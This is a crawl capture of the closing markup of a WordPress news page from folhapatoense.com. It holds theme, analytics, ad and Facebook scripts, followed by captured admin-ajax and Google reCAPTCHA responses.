{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697d5af9993c0
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"948","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "948" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[948]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.441 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 22:29:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -162
content:
{"948":11}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="abYDdY-6Y0m1IGC7U-Y8nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769822973974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>